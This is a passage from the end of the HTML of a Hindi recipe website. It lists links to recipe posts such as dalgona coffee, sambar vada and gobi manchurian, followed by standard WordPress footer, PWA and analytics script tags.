                        <h3 class="entry-title td-module-title"><a href="/dalgona-coffee-recipe-%E0%A4%A1%E0%A4%BE%E0%A4%B2%E0%A4%97%E0%A5%8B%E0%A4%A8%E0%A4%BE-%E0%A4%95%E0%A5%89%E0%A4%AB%E0%A5%80-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B5/" rel="bookmark" title="Dalgona coffee recipe/डालगोना कॉफी बनाने की विधि हिंदी में">Dalgona coffee recipe/डालगोना कॉफी बनाने की विधि हिंदी में</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/riya/">riya</a></span> <span class="td-module-comments"><a href="/dalgona-coffee-recipe-%E0%A4%A1%E0%A4%BE%E0%A4%B2%E0%A4%97%E0%A5%8B%E0%A4%A8%E0%A4%BE-%E0%A4%95%E0%A5%89%E0%A4%AB%E0%A5%80-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B5/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/sambar-vada-recipe-in-hindi/" rel="bookmark" title="सांबर वड़ा बनाने की विधि हिन्दी में Sambar Vada Recipe in Hindi Meri Vada">सांबर वड़ा बनाने की विधि हिन्दी में Sambar Vada Recipe in Hindi Meri Vada</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/sambar-vada-recipe-in-hindi/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/badam-shake-recipe-in-hindi-%E0%A4%AC%E0%A4%BE%E0%A4%A6%E0%A4%BE%E0%A4%AE-%E0%A4%B6%E0%A5%87%E0%A4%95-%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A4%E0%A5%87-%E0%A4%B9/" rel="bookmark" title="Badam Shake Recipe in Hindi- बादाम शेक कैसे बनाते हैं ?">Badam Shake Recipe in Hindi- बादाम शेक कैसे बनाते हैं ?</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/badam-shake-recipe-in-hindi-%E0%A4%AC%E0%A4%BE%E0%A4%A6%E0%A4%BE%E0%A4%AE-%E0%A4%B6%E0%A5%87%E0%A4%95-%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A4%E0%A5%87-%E0%A4%B9/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/kela-ka-kofta-recipe-in-hindi-%E0%A4%95%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A5%87-%E0%A4%95%E0%A5%87%E0%A4%B2%E0%A5%87-%E0%A4%95%E0%A4%BE-%E0%A4%95%E0%A5%8B%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE-%E0%A4%B0/" rel="bookmark" title="Kela ka kofta recipe in Hindi/ कच्चे केले का कोफ्ता रेसिपी">Kela ka kofta recipe in Hindi/ कच्चे केले का कोफ्ता रेसिपी</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/riya/">riya</a></span> <span class="td-module-comments"><a href="/kela-ka-kofta-recipe-in-hindi-%E0%A4%95%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A5%87-%E0%A4%95%E0%A5%87%E0%A4%B2%E0%A5%87-%E0%A4%95%E0%A4%BE-%E0%A4%95%E0%A5%8B%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE-%E0%A4%B0/#comments">1</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/%E0%A4%AE%E0%A5%82%E0%A4%82%E0%A4%97%E0%A4%AB%E0%A4%B2%E0%A5%80-%E0%A4%97%E0%A5%81%E0%A4%A1%E0%A4%BC-%E0%A4%95%E0%A5%80-%E0%A4%9A%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A5%80-%E0%A4%97/" rel="bookmark" title="Peanuts Jaggery Chikki recipe in Hindi /मूंगफली और गुड़ की चिक्की">Peanuts Jaggery Chikki recipe in Hindi /मूंगफली और गुड़ की चिक्की</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/%E0%A4%AE%E0%A5%82%E0%A4%82%E0%A4%97%E0%A4%AB%E0%A4%B2%E0%A5%80-%E0%A4%97%E0%A5%81%E0%A4%A1%E0%A4%BC-%E0%A4%95%E0%A5%80-%E0%A4%9A%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A5%80-%E0%A4%97/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/gobi-manchurian-recipe-in-hindi/" rel="bookmark" title="Gobi Manchurian Recipe In Hindi/ गोभी मंचूरियन की रेसिपी">Gobi Manchurian Recipe In Hindi/ गोभी मंचूरियन की रेसिपी</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/riya/">riya</a></span> <span class="td-module-comments"><a href="/gobi-manchurian-recipe-in-hindi/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%9A%E0%A4%BE-kulcha-kulcha-recipe-amritsari-kulcha/" rel="bookmark" title="कुलचा – Kulcha – kulcha Recipe -Amritsari Kulcha">कुलचा – Kulcha – kulcha Recipe -Amritsari Kulcha</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%9A%E0%A4%BE-kulcha-kulcha-recipe-amritsari-kulcha/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/veg-chinese-samosa-recipe-in-hindi/" rel="bookmark" title="Veg chinese samosa recipe/वेज चाइनीस समोसा की रेसिपी">Veg chinese samosa recipe/वेज चाइनीस समोसा की रेसिपी</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/riya/">riya</a></span> <span class="td-module-comments"><a href="/veg-chinese-samosa-recipe-in-hindi/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span td-sub-footer-menu">
            <div class="menu-main-container">
              <ul id="menu-main-2" class="td-subfooter-menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-540">
                  <a href="/">Home</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-19633">
                  <a rel="privacy-policy" href="/privacy-policy/">Privacy Policy</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19634">
                  <a href="/about/">About</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19635">
                  <a href="/contact-us/">Contact Us</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19636">
                  <a href="/disclaimer/">Disclaimer</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span td-sub-footer-copy">
            © Recipes Hindi
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="pwaforwp_loading_div" style=""></div>
  <div class="pwaforwp-loading-wrapper">
    <div id="pwaforwp_loading_icon" style="border-top-color: #3498db"></div>
  </div>
  <div id="pwaforwp-add-to-home-click" style="background-color:#D5E0EB" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated">
    <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span>
    <h3 style="color:#000">Add Recipes Hindi to your Homescreen!</h3>
    <div style="background-color:#006dda; color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">
      Add
    </div>
  </div>
  <div class="td-more-articles-box">
    <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">MORE STORIES</span>
    <div class="td-content-more-articles-box">
      <div class="td_module_8 td_module_wrap">
        <div class="item-details">
          <h3 class="entry-title td-module-title"><a href="/hot-muggs-youre-the-magic-%E0%A4%95%E0%A4%B0%E0%A4%BF%E0%A4%8F-%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87-%E0%A4%AA%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B0-%E0%A4%95%E0%A5%8B-%E0%A4%AA/" rel="bookmark" title="Hot Muggs You’re the Magic – करिए अपने प्यार को प्यार से गिफ्ट मात्र 359 रूपये पर">Hot Muggs You’re the Magic – करिए अपने प्यार को प्यार से गिफ्ट मात्र...</a></h3>
          <div class="td-module-meta-info">
            <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/hot-muggs-youre-the-magic-%E0%A4%95%E0%A4%B0%E0%A4%BF%E0%A4%8F-%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87-%E0%A4%AA%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B0-%E0%A4%95%E0%A5%8B-%E0%A4%AA/#respond">0</a></span>
          </div>
        </div>
      </div>
      <div class="td_module_8 td_module_wrap">
        <div class="item-details">
          <h3 class="entry-title td-module-title"><a href="/%E0%A4%AE%E0%A5%82%E0%A4%82%E0%A4%97-%E0%A4%A6%E0%A4%BE%E0%A4%B2-%E0%A4%A4%E0%A5%9C%E0%A4%95%E0%A4%BE-moong-dal-tadka-yellow-moong-dal-recipe-moong-dal-recipe-in-hindi/" rel="bookmark" title="मूंग दाल तड़का -Moong Dal Tadka – Yellow Moong Dal Recipe – Moong Dal Recipe in Hindi">मूंग दाल तड़का -Moong Dal Tadka – Yellow Moong Dal Recipe – Moong Dal...</a></h3>
          <div class="td-module-meta-info">
            <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/%E0%A4%AE%E0%A5%82%E0%A4%82%E0%A4%97-%E0%A4%A6%E0%A4%BE%E0%A4%B2-%E0%A4%A4%E0%A5%9C%E0%A4%95%E0%A4%BE-moong-dal-tadka-yellow-moong-dal-recipe-moong-dal-recipe-in-hindi/#respond">0</a></span>
          </div>
        </div>
      </div>
      <div class="td_module_8 td_module_wrap">
        <div class="item-details">
          <h3 class="entry-title td-module-title"><a href="/%E0%A4%B5%E0%A5%87%E0%A4%9C-%E0%A4%9A%E0%A4%BE%E0%A4%89-%E0%A4%AE%E0%A4%BF%E0%A4%A8-%E0%A4%B0%E0%A5%87%E0%A4%B8%E0%A5%80%E0%A4%AA%E0%A5%80-chow-mein-chow-mein-recipe-veg/" rel="bookmark" title="वेज चाउ मिन रेसीपी – Chow Mein – Chow Mein Recipe Veg – Chow Mein Recipe – How to Make Chow Mein at Home – Chow Mein Noodles">वेज चाउ मिन रेसीपी – Chow Mein – Chow Mein Recipe Veg – Chow...</a></h3>
          <div class="td-module-meta-info">
            <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/%E0%A4%B5%E0%A5%87%E0%A4%9C-%E0%A4%9A%E0%A4%BE%E0%A4%89-%E0%A4%AE%E0%A4%BF%E0%A4%A8-%E0%A4%B0%E0%A5%87%E0%A4%B8%E0%A5%80%E0%A4%AA%E0%A5%80-chow-mein-chow-mein-recipe-veg/#respond">0</a></span>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> 
  <script type="text/javascript" id="pwaforwp-js-js-extra">


  /* <![CDATA[ */
  var pwaforwp_js_obj = {"ajax_url":"https:\/\/recipeshindi.in\/wp-admin\/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https:\/\/recipeshindi.in\/","loader_desktop":"1","loader_mobile":"1","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js" id="pwaforwp-js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.js" id="pwaforwp-video-js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.js" id="pwaforwp-download-js-js"></script> 
  <script type="text/javascript" src="/pwa-register-sw.js" id="pwa-main-script-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ba2648883314d96b21a7a4d4b3ef74f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
